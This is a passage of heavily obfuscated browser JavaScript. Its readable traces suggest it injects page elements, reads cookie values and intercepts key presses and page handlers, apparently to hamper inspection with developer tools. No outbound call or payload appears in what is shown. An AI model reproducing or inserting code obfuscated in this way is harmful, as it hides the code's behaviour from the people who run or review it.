vM(A,U,e,g,u){return Wk(g- -0x1b7,U-0x113,e-0xa1,g-0x10a,U);}U[vH(-0x1c8,0x119,-0x6cb,-0xc33,0x38f)]=function(g,u){return g!==u;},U[vq(-0x753,-0x7dd,-0xad3,0x24e,0x83a)]=vD(0x3d8,-0x886,0xd52,0xeb,-0x656);function vN(A,U,e,g,u){return Wr(g-0x60a,U,e-0x1ae,g-0x162,u-0x116);}var e=U;if(!document?.[vD(-0x43,-0xb9a,-0x949,0x6cb,0x988)])return e[vq(0x1d96,0x2086,0x15e0,0x1950,0x25de)](e[vN(0x1419,0xbd8,0xe41,0x173b,0xaee)],e[vN(0x38c,-0x22c,0xddd,0x7bd,0x1466)])?![]:![];function vD(A,U,e,g,u){return Wn(A-0x119,A- -0x3a5,e-0x14b,e,u-0x7b);}if(document[vD(0x111d,0xfa0,0xd59,0x99b,0x17c4)+vM(0xca9,0xd9a,0x756,0x225,0xfc2)+vM(0xf8,-0x19,-0x371,0x8bd,0x7da)](e[vq(0x1221,0x2255,0x104e,0x19fb,0x11e8)])){if(e[vN(0x3ca,0x3a4,-0x3b5,0x3e4,-0x4f7)](e[vN(0xe1d,0x136,0x11a9,0x45b,-0x94)],e[vD(0x77,0x801,0xdd4,0x5ac,0x51c)]))(function(){return![];}[vq(0xf76,0x1aa,0x17d1,0xba0,0x1224)+vH(0x11c0,0x3e8,0xc38,-0x64d,0x352)+'r'](IkBCNa[vM(0x1fc8,0x6d5,0x18fa,0x11ff,0x8e4)](IkBCNa[vq(0x141c,0xcb6,-0x5a,0xba5,0x15b2)],IkBCNa[vD(0x1040,0x4c5,0x168c,0xbbd,0x16c0)]))[vH(0x9a9,0x164,0x3b6,-0xae4,0x2bd)](IkBCNa[vq(0x1557,0x106b,0x121c,0xb7e,0x36b)]));else return![];}return!![];}function R1(){function h0(A,U,e,g,u){return Wr(A-0x455,u,e-0x43,g-0x83,u-0x132);}var A={'RODSJ':vm(0x400,0x7e3,0x1d2,-0x2d4,0x66d)+vO(0x2373,0x18d1,0x1f0b,0xe06,0x17d1)+vi(0xdbd,0x9d9,0x18b5,0x1546,0x770)+h0(0x179e,0x12a6,0x238b,0x19cb,0xeae)+vi(0x1aa2,0x1663,0x52f,0x1156,0x1cd4)+vi(0x351,-0x66d,-0xb17,0x110,0xca1)+'4','DpgBj':h0(0x1742,0x21d1,0x247e,0x212c,0x20fe)+vi(0x9fc,0xb75,0x1ce,0x1d5,0x2e0)+vi(0xd88,0x210a,0x1c9c,0x1425,0x13d5)+vi(0x603,0x12de,0xa0e,0x52f,0x3b5)+h1(-0x483,0x303,-0x510,0x408,-0x761)+vm(0xfb,0xd78,0xb57,0xea0,0xfce)+vO(0x955,0x10d8,0x76b,0x19f7,0x1402)+vO(0x239d,0x1e1b,0x1cb9,0x1150,0x1873)+h0(0x1368,0x1b79,0x11f3,0x1542,0x1c31)+h1(0x139a,0xa0d,0x1c1b,0xf01,0x168d)+h0(0x1514,0xe53,0x1c8c,0x21a2,0x1cc4)+h1(0xd94,0x26b2,0x1537,0x19fc,0x1c97)+h1(0x12d1,0x1209,0xc62,0xae6,0x1039)+vO(0x22b6,0x1ac2,0x1afa,0x1e07,0x154d)+vi(0xccc,-0x3d0,0x172c,0x9b4,0x93d)+h0(0x174b,0x174b,0x133d,0x1b8e,0x1405)+h0(0xdff,0x48c,0xcdd,0xea7,0x486)+vO(0x1715,0xc99,0xd7d,0xb74,0x15f3)+h1(0x146e,0xa6c,0xb1e,0xe0e,0x60e)+h0(0xed7,0xf59,0x1a4f,0xcfc,0x1466)+h0(0x591,0x68a,0xd1b,0x829,0xecb)+h1(0x118d,0x131d,0x98a,0x16a7,0x14e3)+h0(0xc99,0x107d,0xc94,0x57b,0x12d2)+vO(0xaca,0x1090,0x7e9,0x1da3,0x149a)+h1(0x1401,0x13cc,0xa2d,0x645,-0x260)+vO(0x97f,-0x11b,0x976,-0x62d,0x3fd)+h1(0x10b3,0xfd6,0xb5e,0x16db,0x2335)+vO(0x8d4,0x103,0x1b5,0xa45,0xe8b)+vO(0x1c8d,0xdd3,0x163a,0x1840,0x15f3)+h0(0x5ed,0xce7,0x1280,-0x749,0xed1)+vm(0x1769,0x14b4,0x15da,0xcb5,0xced)+vm(0x1296,0x19be,0xfcf,0xf85,0x2405)+h1(0x1151,0x1154,0x1182,0x1422,0xddb)+vi(0xbae,-0x3e7,-0x85,0xe,-0x97d)+vm(0x151c,0x8ae,0xa1a,-0x348,0x9d)+h1(0xa4c,0xe1f,0x1b3f,0x1225,0x19ac)+vi(0x2148,0x2026,0x11a2,0x1b03,0x2125)+h1(0x1c41,0xc06,0x2594,0x183e,0x1ef3)+vO(0x1bc2,0x1613,0xf97,0x1e07,0x1754)+vm(0xe39,0x2df,0x144,0x988,0x399)+vi(0x853,0xe15,0x3a3,0x5de,0xdac)+vm(0x6c2,0x22d,-0xb0,0x270,0xd1f)+h1(0x1994,0xf9d,0x18b6,0x10f7,0x1553)+vm(0xec4,0xdaf,0x884,0xc83,0x176c)+vi(0x1474,0xe8a,-0x5ad,0x6c4,0x729)+h1(0xd5d,0x3c6,0x6e,0x581,-0x6f4)+vO(0x95d,0x1f1e,0xf6d,0x133e,0x12a0)+h1(0x89d,0xb76,0x8ef,0x6d9,-0x6b5)+vi(-0xb58,-0xad8,0xea9,0x1b9,-0xa56)+vO(0x756,0x8d7,-0x52,0xaa6,0xc7e)+h0(0x8ba,0x3d,0x151,0x157d,0x1312)+vm(0x1238,0xd63,0x575,0x1a75,0x394)+h1(0x941,-0x258,0xfc3,0x790,-0x342)+vi(0x1743,0xc99,0x1585,0xfde,0x1525)+vi(-0x13,0xa72,0x11ae,0x60c,-0x256)+h1(-0x978,-0x822,-0x2d4,0x247,-0x3b3)+vi(0x5bc,0x111a,0x4be,0xc3e,0xe37)+vi(0x132f,0x1121,0x785,0xce3,0x101a)+h1(0xc6b,0x1038,0x914,0x314,0xe75)+vm(0x47d,0xd3a,0x1760,0x85a,0x7c3)+h0(0x416,0x8f5,0xd23,0x651,0xaec)+vm(0x13de,0xcee,0xd5c,0x1200,0xb2f)+h1(-0x187,0x748,0x16a2,0x908,-0x1d6)+vm(0x16a2,0xf22,0x40d,0x1624,0x157e)+vO(0x720,0x1550,0xe62,0x865,0xcae)+vm(0x1704,0xc2a,0x12c0,0x203,0x789)+vO(0x1781,0x14c1,0xabc,0x100c,0xde3)+vi(0x1205,0xb56,-0x18a,0xc0a,0x14a1)+vi(0xe1a,0x1ed6,0x1933,0x154d,0x1091)+vi(-0x5c7,0x4f,0x9c1,0x8a,-0xa92)+vO(0x178a,0x218d,0xc7a,0x121d,0x14cd)+h0(0x11f7,0x566,0x11a0,0x14a5,0x483)+vi(0x1304,0x1cb3,0x2278,0x166b,0x1b0b)+vm(0xd7d,0xd3,0x15d,0x21b,0xb3b)+vO(0x13cf,0x976,0x2df,0x1424,0x9fa)+h1(0x10ea,0xb0d,0x5a9,0x7ae,0xab8)+vi(0xfbd,0x271f,0xfa5,0x1b03,0x16fa)+h1(0xa9e,0xce7,0x11e0,0x183e,0x1658)+vO(0x2413,0x1c26,0x183e,0xe3a,0x1754)+vO(0x112f,0xe23,0x1066,0x7e2,0x554)+vi(-0x270,-0x638,-0x70f,0x5de,-0x537)+h1(0xfcf,0x884,0x98d,0x3a6,-0x15e)+h0(0x694,0x1c4,0x812,-0x2aa,-0x363)+vi(0x1ea,0x63d,0x3c5,0x619,0x215)+h0(0x467,-0x62c,-0x1b3,0x193,0x100d)+h0(0x10ab,0xc65,0x1d95,0xafa,0x10c5)+h1(0x305,-0x4fc,0xae1,0x301,-0x408)+vm(0x1405,0x1562,0x1510,0x1626,0xc2f)+h1(0xe73,0x7f0,0x11b2,0xd8f,0x9c9)+vi(0x11c1,0x636,0x1e0f,0x1327,0x10cb)+vO(0xf8d,0xcfa,-0x5ed,0xb2,0x679)+vm(0xb7a,0x14b4,0xbe1,0x7a3,0x1383)+vm(0x1f9b,0x19be,0x2582,0x12cf,0xc38)+vO(0x19e1,0x16b4,0x1d18,0x1f6d,0x151e)+vO(0x15cb,0xcc8,0x1453,0xc2b,0x18a1)+h0(0x196a,0x1f65,0xc31,0x20e4,0x1990)+vO(-0x19d,0x9ae,-0x26e,0x1409,0xad7)+h1(0xc8f,-0x222,0x16ea,0xaec,0x874)+h0(0x384,0xf0a,-0x729,-0x4a3,0x8b3)+h0(0xed7,0x16ea,0x22a,0x15a4,0x1204)+h1(0xdf6,0x1b63,0x1555,0x1768,0x224b)+vi(-0x2d5,0x4e3,0x6aa,0x6f3,-0x3ae)+vi(0xc2a,0x2105,0xf47,0x195e,0x245d)+vO(0x45f,0x1807,0x9c,0x18d2,0xc3d)+vi(0x10fc,0x1603,0x2191,0x13c0,0x20be)+vi(0x229b,0x1d86,0x2210,0x1567,0x1622)+vm(0x12dd,0x1562,0xc04,0x945,0x914)+h0(0xdff,0x127b,0x13b7,0x132e,0xb79)+vi(0x13fb,0xc2f,0x1dd4,0x1327,0x109d)+h1(0x18a,-0x73,-0x1df,0x57d,0xee3)+vO(0x1463,0x1197,0xfb4,0x2048,0x1729)+vO(0x1000,0x1102,0x1d12,0xeea,0x1c33)+h0(0x1492,0x1c74,0x1e42,0x1b53,0x14f7)+h1(0xc62,0x24f,0x5a8,0xe18,0xf8a)+h1(0x1abb,0x2140,0x24dd,0x1a4a,0x1bd1)+vm(-0x6c2,0x54a,-0x5d1,0x750,-0x585)+h0(0xb0d,0x13fa,0x85d,-0x226,0xf62)+vi(0x2361,0xf18,0x1871,0x1609,0x95d)+vi(0x1871,0xe87,0x1112,0x187a,0x2291)+vi(-0x58,0xa0c,-0x28a,0x144,0xdf1)+h0(0x1167,0xe45,0x14e6,0xab0,0x69e)+vO(0xff9,0x1153,0x11ec,0x594,0x76c)+vi(0x35f,-0x9ea,0x2eb,0x3d9,0xccf)+vm(0x1c07,0xec2,0x8f9,0x167f,0x1a12)+vO(0xa,0x30b,-0x1f3,0xbda,0x29f)+h0(0xa31,0x234,0xe9f,0x1cb,0x13ea)+vm(0x15f8,0xe58,0x17f6,0x1af8,0x113e)+vm(0x19aa,0x1993,0x1272,0xc2b,0x2540)+h1(0x81c,0x130c,0x1582,0xb95,0x784)+h1(0x89d,0x1766,0x167b,0x134c,0x171f)+h1(0x1901,0xd08,0x1b3c,0x105a,0x924)+vO(0xf50,0x1072,0x148,-0x7f8,0x479)+h1(0x1b45,0xb9e,0x129a,0x1087,0x13d3)+vm(0x15f5,0x93a,0x8c3,0xcb5,0x51f)+h1(0x6df,0x444,0x141d,0x1150,0x11d2)+vO(0x14a9,0x1725,0x13aa,0x1110,0x1dc5)+vm(0x26a,0x511,0xbe7,0xc5b,0x6f0)+vm(0xbc,0x39c,0x1127,0x10a5,0x768)+h1(0x16ca,0x72d,0x1ac2,0xe0b,0xdff)+h0(0x15f5,0x1fcc,0x12d8,0x1287,0x1a53)+vm(0x22d2,0x152e,0x972,0x1a0d,0x19c8)+vO(0x1b18,0x8d5,0x19c5,0x136a,0x157d)+h1(0xa18,-0x1e,0x25,0x1a3,-0x2cc)+vi(0xc3d,0x530,-0x28,0x7cb,-0x88)+vi(0x1777,0x15f0,0x923,0x1538,0x1338)+vO(0x132d,0x571,0xbe5,0x18be,0x12a0)+vm(0x2e1,0x560,-0x59e,0xf4f,0xaec)+h1(0xe00,0x7e0,0x2e5,0x389,0xd88)+vm(0x4a9,0xa09,-0x348,0x269,0x149)+vi(0x1052,0x3b1,0x454,0x67a,0x6)+vO(0xda0,0x1a0a,0x18c9,0x81f,0xfd8)+vm(-0x595,0x617,-0x43a,-0x61d,0x5de)+vO(0x1d83,0x12c7,0x18ae,0x163b,0x1c8d)+vm(0x1932,0x1822,0x25d5,0x18c7,0x2071)+vi(0x148d,0x10f9,0xf52,0xa7e,0xeed)+vi(0x2c8,0x4f6,0x1ad5,0x1055,0x3d6)+vi(0x17f5,0x2638,0x16e4,0x1b03,0x1d96)+vO(0x199b,0x280b,0x2b9e,0x1211,0x1dd2)+h1(0x1682,0x1813,0x1a5a,0x124d,0x598)+vO(0x1b7f,0x1b68,0x1680,0x1011,0x1c05)+h1(0x1dbe,0x24b2,0x171b,0x1a4a,0xc99)+vO(-0x6b,0xc1a,0x164,0x115c,0x4a2)+h0(0x1167,0x91a,0x18c0,0x1538,0x1793)+h0(0xf98,0x1c8b,0x1cdc,0xd5d,0xcc2)+vO(0x29e,0x144d,0x860,0xe2c,0x990)+h0(0x5f1,-0x743,0x1097,0x11cd,-0x5f1)+vO(0x1af3,0x9ca,0x852,0x1427,0x10d7)+'g>','TGUuM':function(U,e,g){return U(e,g);},'oTWXa':h1(-0x15f,0x890,0xdb8,0x32d,-0x7f0),'Dmoxi':h0(0x1567,0x140c,0x108f,0xc6e,0x14fe),'RRQOE':function(U,e){return U(e);},'YvILD':function(U,e){return U+e;},'XFeXS':h1(0x14ab,0x1283,0x7e4,0xf18,0x1bff)+vO(0x1649,0x268b,0x14a1,0x2010,0x1dd8)+h1(0x21f,0xf4f,0x79b,0xfef,0xb31)+vO(0xcc0,0x1c6e,0x13a1,0x17ef,0x1311)+h0(0x1b15,0x1b90,0x24ca,0x16f1,0x151a)+vi(0x1a8d,0x84e,0x650,0x11c2,0x10d9)+vi(0xa32,0x1671,0x1011,0xf77,0x180b)+vi(0x1022,0x193e,0x1868,0xd8e,0x376)+h1(0x1243,0x14c2,0xdb4,0xf18,0x7b9)+vi(0x12d6,0xf06,0x1f4a,0x1494,0x1b96)+h1(0xc7a,0x15da,0x174d,0x148a,0x13b1)+h0(0xc7c,0x179b,0x934,0x8e2,-0xc8)+vm(-0x73b,0x647,0xcba,-0x6cc,0x29d)+vi(0x1d1b,0x61a,0xda7,0x1223,0xa4e)+vm(0x15b6,0x1209,0x1e50,0x921,0x1ea1)+vm(0x763,0x6fc,0x137,0x11c6,0x1476)+h1(0x742,0x83b,0x20ac,0x1431,0x1fdd)+h0(0x11a8,0x1ce6,0x1752,0x4d9,0x97f)+vm(0x11cf,0xd44,0xe89,0xf30,0x1641)+h0(0xdfe,0x19a6,0x1a65,0xf9b,0x1713)+h0(0x368,0x713,-0x655,-0x7a8,0x60b)+vO(0x17b,0x37e,0x12f1,0x10a4,0x5e7)+vi(0x7c,0x6c7,0x11cb,0x494,0x761)+h1(0x498,0x1699,0xae5,0xf10,0x1498)+h1(-0x6b9,0x142e,-0x54b,0x705,0x13e7)+vO(0x1228,0x1398,0x214,0xab4,0x632)+vO(0x2550,0x1998,0x243b,0x1095,0x1ba1)+vO(0x143e,0x108c,0x119f,0x1642,0xb75)+h0(0xc8b,0x1a15,0x71b,0x1414,0x192e)+h0(0xd4c,0x864,0x662,0x1a4c,0x1796)+';','eBkLX':vi(0xc85,0x14fe,-0x4ed,0x840,-0x18b)+h0(0xc3f,0xfc5,0x590,0x13e,0x1342)+vi(0x42a,0x12b9,0x78a,0xb72,0x73d)+vO(0x134c,0x15c9,0xbea,0x1722,0x9ab)+h1(-0x83c,0x194,-0xba6,0x17f,-0x36c)+h1(0x226f,0x97a,0x222b,0x166f,0xd11)+vO(0x191f,0x20da,0x1815,0x10ff,0x16d1)+vO(0x1f38,0x1620,0x1d51,0xd79,0x154e)+vi(0x1aa6,0x14d9,0x1d10,0x139b,0x1796)+vm(0x2511,0x19c0,0x26ec,0xe04,0x2389)+h1(0xdfa,0xe03,0x26c,0x44a,0x7ff)+vO(0x1940,0xcd6,0x100f,0xac2,0xcb9)+vO(0xe42,0x1514,0xc49,0x170d,0x1305)+h0(0x322,-0x3d,0xe0b,-0x5be,0x2c9)+h1(-0x5dd,0x1153,-0x87a,0x4bd,-0x81e)+vi(-0x146,-0x2ec,0x5a2,0xa45,0x372)+h1(0x1967,0x6b7,0x1a1b,0xc4c,0x5e3)+vO(0x558,0x8ec,0xdcf,0x6b4,0x328)+vO(0x19eb,0xf8d,0xb9f,0x99e,0xc2c)+vm(-0x6f6,0x5b4,-0x3a2,0x7b3,0x100a)+';','wkPSZ':vm(0x1209,0x1087,0x1d54,0x17c0,0x8a4),'axvWP':function(U,e){return U(e);},'qLygz':h0(0x123b,0x2010,0x6c7,0x6f0,0x1fac),'vnHmZ':function(U,e){return U+e;},'DMVVt':vm(0xeff,0x1894,0x1cda,0x1893,0x2133)+h1(0x14f2,0x1de4,0x740,0x1407,0x2065)+'\x20','piRss':vi(-0x22,0xd26,0x1655,0x95f,0x14a9)+vm(0x2314,0x19a6,0x2563,0x1cfb,0x18f4)+vi(0x1654,0xb8e,0x988,0xa38,0x69a)+vO(0x1ab7,0x1e3c,0x173a,0x79e,0x11e2)+h1(0xcb,0x5a2,0x4f6,0x534,0xa7e)+vO(0x199d,0xed1,0x1a56,0x1b2a,0x1817)+vm(-0x430,0x2a2,-0x936,-0x48f,-0xa83)+vm(0x661,0x898,0x1474,0xaa,0x15a6)+vm(-0x123,0x5c1,0x450,0x78f,0x90e)+vi(0xc8b,0x7b9,0xc8,0x339,-0xfd)+vi(0x626,0x8d3,0x669,0xe1f,0xfc7)+h1(0xf35,0x53e,0xbf,0x637,-0x28b),'fOVqF':vm(-0x3f9,0xe1,-0x589,-0x10f,-0x517)+h1(-0x21c,-0x22f,0x2c,0x1f3,0x9ba)+h0(0x4da,0x1231,0x72d,0xe3a,-0x70d)+h1(0xff,0x1234,0xdf8,0x497,0x1047)+h1(0x1baf,0x1cc7,0x203a,0x199f,0x208d),'Qnmrb':function(U,e){return U+e;},'Enprn':vm(-0x3e3,0x1a0,0x595,0x65e,0xa71)+'>','eSYAV':function(U,e){return U(e);},'zQwAR':'x','pfwaF':h1(0x148e,0x13b2,0x111c,0x1b1d,0x10e1)+'n>','mSZbW':function(U,e){return U===e;},'sXdyU':h0(0x9d2,0x880,0x1001,-0x157,0x14d7),'qHLQN':h1(0xb78,0x1385,0x2c4,0x95f,-0x450),'gGdoT':function(U,e){return U+e;},'ONMSV':function(U,e){return U(e);},'TTYFy':function(U,e){return U==e;},'Cipjz':function(U,e){return U===e;},'CXkHL':h1(0x1a5d,0xfef,0xbf3,0x16fb,0x1350),'BCorc':h0(0x5a4,0xbce,-0x5ec,0xf49,0xfdb)+vm(0x17ce,0x12b3,0x194d,0x1a23,0x547)+vm(0x118a,0x6e7,-0x68c,0xed3,-0x200)+vm(-0x6ec,0x4b0,-0x428,0x8a2,0xa87)+vm(-0xaf,0x38b,-0x794,-0x8f6,0x6a5)+vO(0xd3b,0xf1c,-0x380,0x705,0x4b2)+h0(0x1a16,0x1ce6,0xd69,0x212c,0x1a28)+vm(0x46f,0xc48,0x22a,0x1300,0x1cf)+vm(0x1419,0x8c7,-0x1e1,0x168b,0x11fa)+h1(-0x44a,-0x80f,-0x16b,0x4f4,0x18c)+h1(0x1c4e,0x2340,0x1d2e,0x1b04,0x17cc)+h1(0x1110,0x13fa,0xe9c,0x1313,0x15c9)+vO(0x21d4,0x224f,0x148d,0x175c,0x16ec)+vi(0xe48,0xadc,0x23a,0x3a0,-0x5fe)+vi(0x176,0xaad,0x1169,0xc6f,0xca8)+vO(0x1b95,0x970,0x437,0xa90,0x11a7)+h1(0x200f,0x1295,0x1d06,0x143f,0xe26)+h1(0xb27,0x1312,0x16e2,0xa11,0xc48)+vO(0x808,0xcbb,0x21f,0x31e,0xf12)+h0(0x19d3,0xd98,0x2059,0x1482,0x2767)+vm(0x1ca3,0x1713,0x13c3,0x18c6,0x1b4e)+h1(0x6b7,0x4ac,0x3b3,0x57b,-0x7fa)+vm(0x4b6,0xdef,0xe84,0x11b4,0x12aa)+vm(0x1133,0x7f9,0x49f,0x9fd,0x2ea)+vi(0xe2c,0xc68,0xa0,0x4d7,0xc21)+h0(0x1d6,0x40,-0x671,0x149,-0x64)+vm(-0x367,0x972,0x943,-0x16e,-0xd7)+vm(0x12f3,0x10e6,0xe36,0x16dd,0xd89)+h0(0xa59,0xdc6,0x2b8,0x150a,0xfa4)+vO(0x712,-0x24e,0x1378,-0xa8,0xb2f)+vm(0x1c6,0x145,0xd35,-0xa2a,0xea8),'SkwtP':'q','HotgR':vi(0x1508,0x166b,0xa88,0x100b,0xbb7),'ZFUea':h0(0x1d58,0x1c01,0x26a3,0x18e7,0x1a73),'VVISY':function(U,e){return U==e;},'VyTXh':function(U,e){return U!==e;},'XoXup':h1(0x1242,0x145f,0xfa4,0xf17,0x1c93),'KKrlH':vO(0x1390,0x2578,0x1a7e,0x12a9,0x19b3),'JrcoR':vi(0x1f54,0x2228,0x1687,0x1899,0x1a06),'hmbyB':vm(0x42e,0xa50,0x115f,0x4bd,0x131c),'weHtC':function(U,e){return U==e;},'aZdvN':vO(0x2920,0x1fa1,0x11a1,0x268d,0x1b50),'MUKrG':h0(0x1d0d,0x1844,0x1c84,0x142a,0x13b3),'XjNDj':function(U,e){return U==e;},'RbeFM':h0(0x1b0a,0x114a,0xe2f,0x12e1,0x1f4b),'KHQSC':vm(0x14c7,0x1712,0x1105,0xc61,0x1809),'MBINq':function(U,e){return U!==e;},'vqISS':vm(0xc23,0x1708,0x1c87,0x1d7d,0x2436),'hjiNH':vi(0x1994,0x1464,0x12cd,0x1472,0x112c)};function h1(A,U,e,g,u){return WM(u,g-0x10b,e-0x19a,g-0xf5,u-0x65);}if(!document){if(A[vm(0x6f7,0xfbd,0x1a3e,0x782,0x1d27)](A[vO(0x3ef,0xded,-0x203,-0xa09,0x38a)],A[vm(0x935,0x1051,0x1987,0xdf4,0x19fd)]))return![];else{var e=A[vm(0x60e,0x105c,0x1281,0x731,0x17c1)][vm(-0x97a,0x8d,0xc3f,0x97f,-0x8e4)]('|'),g=0x8af+-0x15ee+0xd3f;while(!![]){switch(e[g++]){case'0':var u=A[vm(0x132a,0xe4b,0xe29,0x1499,0x10a1)];continue;case'1':var [S,s]=A[vm(0x24e9,0x19d6,0x23e8,0x1efc,0x156f)](w,[],A[vO(0x74b,0xe2d,0x5f1,0xb1a,0x841)]);continue;case'2':T['id']=o;continue;case'3':j[h1(0x1639,0x1c38,0x14a7,0x18a0,0x230f)+vO(0x2de,0xdfb,-0xf6,0x8a0,0xca2)]=u[vm(0xd5f,0xfe0,0x14d8,0x1c30,0x1864)+vi(0xf2f,-0xad,-0x257,0x6a0,-0x453)](A[h1(0x1500,0x822,0x6a0,0xfd8,0x936)],Z);continue;case'4':return T;case'5':A[vO(0x534,0x16a5,0x814,0xe9f,0xc07)](G,[{'Ef':A[vO(0x12b8,-0x1fb,0x1774,0x68b,0xa57)]('.',Z),'data':A[h0(0x15b3,0x1d8c,0x10b0,0x83c,0x1bca)]}]);continue;case'6':var Z=A[h0(0xb7b,0x392,-0x6f,0x156d,0x1883)](Y,-0x8a+-0x364*0x2+0x75b*0x1);continue;case'7':var [T,s]=A[vO(0x3f8,-0x3b,0xba5,0xb03,0xc07)](j,[{'data':A[vm(0x129,0x46e,0xcb3,-0x580,0xbc5)]}]);continue;case'8':T[vi(0x64c,0xeae,0xadb,0x510,0xead)][vO(-0x43,0x1203,0x13e6,-0x14f,0x630)+'ay']=A[vO(0x74c,0x7f2,0x4f6,0x7c7,0x515)];continue;case'9':T[h0(0xed5,0x64e,0x19a8,0x1362,0x174d)+vi(0x4a9,0x1745,0x56b,0xdf2,0x10a)+'d'](S);continue;case'10':var [j,s]=A[h1(0x105b,0x1c2e,0xfce,0x1581,0x162c)](P,[{'Ef':A[vm(0x1adc,0x11ec,0x1e53,0x181e,0x1cf9)],'data':A[vi(0xd3a,0xce,0x12f4,0x8c3,0x1c5)](A[vO(0x122e,0x1278,0xfb2,0x5d6,0xa57)](A[h0(0x10a4,0xa49,0x1280,0x1cb8,0xae7)],o),A[vO(0x1c4a,0x6e3,0xf6e,0x146e,0x1275)])},{'name':o,'EP':[{'Ef':'to','data':A[h1(0x1316,0x191e,0x115,0xecc,0x11a6)]}]}]);continue;case'11':var o=A[h1(0x10ba,0x4ad,0x13e1,0xb0b,0xf2e)](f,0x100a+-0x2*0xeaf+0xd5d);continue;case'12':T[h0(0xed5,0x796,0x1a5e,0x213,0x3f7)+h0(0x1032,0x1bf7,0x1042,0x18dc,0x1cf9)+'d'](j);continue;case'13':S[h0(0x1910,0xbd2,0x14be,0x2217,0x21c0)+h0(0xc16,0x5ed,0xd52,0x566,0xcf0)]+=A[vi(0x760,0x1d8,0x786,0x8c3,0x865)](A[h0(0x329,0x79f,0x80,0x1c0,0xeca)](A[vO(0x1bd2,0xd5a,0x107e,0x1eba,0x1485)],A[h1(0x1b0b,0x1154,0x12db,0xe6e,0x17e5)](d,t[A[vi(0x219,-0x298,0x866,0x55e,-0x96)]])),A[vi(0x2457,0x13c6,0x1b0c,0x1a83,0x116e)]);continue;}break;}}}function vi(A,U,e,g,u){return WM(e,g- -0xc5,e-0x5b,g-0x120,u-0x6e);}function vO(A,U,e,g,u){return Wx(u- -0x13b,U-0x126,e-0xc7,g-0x7f,g);}document[vO(0x2143,0xc3d,0xd9d,0x21e0,0x1572)+vm(0x135a,0x1679,0x115f,0x12da,0xe69)+vi(0xd90,0x5bc,-0x77b,0x341,0x4ea)]=()=>{function h5(A,U,e,g,u){return vO(A-0x1c5,U-0x1a2,e-0x1b4,A,e- -0x1cd);}function h2(A,U,e,g,u){return h0(U- -0x7,U-0xc0,e-0x7a,g-0x9e,u);}function h3(A,U,e,g,u){return vi(A-0x159,U-0x141,u,e-0x3da,u-0x63);}function h4(A,U,e,g,u){return h0(U- -0x142,U-0x1ba,e-0x18e,g-0x97,g);}if(A[h2(0x1501,0xba0,0xe17,0x7a,0x1549)](A[h2(0x1055,0x64d,0xb1a,-0x66c,0x417)],A[h4(0x19eb,0x1832,0xfd8,0x1adc,0x1048)])){if(u){var g=T[h4(-0xbd2,0x138,0x94a,0x857,-0xaad)](j,arguments);return o=null,g;}}else return![];};function vm(A,U,e,g,u){return Wk(U- -0x333,U-0x60,e-0x163,g-0x1eb,u);}document[vi(0x19d2,0x4d8,0x180e,0xfa8,0x14f2)+vm(-0xaa1,0x2c4,0x5c4,0xbc,0x967)]=function(g){var u={'ARnQU':function(S,s){function h6(A,U,e,g,u){return y(u- -0x162,A);}return A[h6(0x1633,0x177c,0xec8,0x72d,0xbec)](S,s);},'RZNvR':A[h7(0x1ca8,0x1d68,0x2103,0x1805,0x1e46)],'XedOM':function(S,s){function h8(A,U,e,g,u){return h7(A-0x170,u-0x55,e-0x34,g-0x86,U);}return A[h8(0x138a,0x1671,0x1086,0x18cc,0xdc6)](S,s);},'hIsJg':A[h9(-0x100,-0x931,0x3e7,0x88e,0x1a9)],'dSoAk':function(S,s){function hE(A,U,e,g,u){return h9(A-0x1d5,U,e-0xdf,g-0x178,e-0x318);}return A[hE(0x1009,0x1289,0xc3d,0x1387,0x4e1)](S,s);},'RLJPA':A[h9(0xbea,0x590,0x310,0xeac,0xf1b)]};function hW(A,U,e,g,u){return vO(A-0x1f4,U-0x8c,e-0xd1,U,A-0x35);}function h7(A,U,e,g,u){return h0(U-0x1f6,U-0x176,e-0x66,g-0xc1,u);}function hC(A,U,e,g,u){return vi(A-0xd,U-0x175,g,e-0x446,u-0x11e);}function hR(A,U,e,g,u){return vi(A-0x1d4,U-0x10,U,u- -0x20f,u-0x94);}function h9(A,U,e,g,u){return vm(A-0x139,u- -0x6d,e-0x1bf,g-0xb3,U);}if(A[h9(-0x270,0x905,0xc6f,0xb77,0x951)](A[h7(0xdf7,0x10b0,0xf5a,0x11c6,0x1b7e)],A[hR(0xc57,0x19d,0x980,0xb4f,0xcc4)])){var j=g[h9(0x199b,0x1573,0x21ef,0xb48,0x1466)+'e'][hW(0x337,-0x92e,0xeef,0xb4d,0x18)](';\x20');for(var o of j){var [f,P]=o[h9(0x35f,-0xd38,0x668,-0xc38,0x20)]('=');if(u[hR(0xe32,0x12f7,-0x36f,0x1516,0x767)](f,u))return P;}return![];}else{if(A[hW(0x27f,-0x4c9,0xb25,-0x54,0xaef)](event[hR(0xe,0xa8e,0x9c2,0x472,0xd4c)+'de'],-0x1e9c+-0x2*0x71d+0x2d51)){if(A[h7(0xda3,0xe7e,0x1298,0x153f,0xea4)](A[hC(0x50,-0x9b,0xaf2,-0x2c0,0x2ba)],A[h7(0x16e1,0xdda,0xbcc,0x17e0,0x649)]))return![];else g=A[hR(0xbc4,0x19a9,0x296,0x10a5,0xd0a)](A[h7(0x1796,0x108c,0x644,0xc56,0x1394)](u,S),0x1448*-0x1+-0x1ccb+0x188a*0x2);}if(g[h9(-0x21e,0x872,0x24e,0x1cc,0x187)+'ey']&&g[h7(0xc4e,0x112f,0x19ae,0x9bd,0x1731)+hR(-0x164,0xdce,0x4cd,0xfff,0xbdb)]&&A[hR(0x597,0x1988,0x183c,0x1b4f,0xf04)](g[h7(0x734,0x1391,0x2035,0x1394,0x704)+'de'],0x52*0x5d+-0x935+-0x144c))return A[hC(0x2d3,0x1137,0xe8e,0x250,0xc14)](A[h7(0x1097,0x1d16,0x1446,0x1e48,0x19af)],A[h7(0x210b,0x169d,0xc22,0xdad,0x2183)])?![]:U[h9(0xcfc,0x65c,0x10a2,-0x5be,0x440)+hW(0x85d,-0x26d,0x803,0x1442,-0xf9)+'d'](u[hC(0x1ecd,0x1f33,0x1cb6,0x1a23,0x2393)]);if(g[h7(0xa71,0x5d3,-0x526,-0x464,0xb3a)+'ey']&&g[hW(0xffa,0x588,0x1c46,0x323,0x182a)+h9(0x73a,0x1464,0x542,0xa7e,0xdd4)]&&A[h9(0x6dc,0x1244,0x220,0x15a0,0xe21)](g[hR(0x1a55,0x5e3,0x99f,0x916,0xd4c)+'de'],0x10a3+0x1f*-0x59+-0x1f*0x2e)){if(A[h9(0x852,0xaf4,0x71e,0x48c,0xa32)](A[hR(0x12cc,0xd7d,0x84a,0x791,0x1498)],A[hW(0x1450,0xc38,0x12b1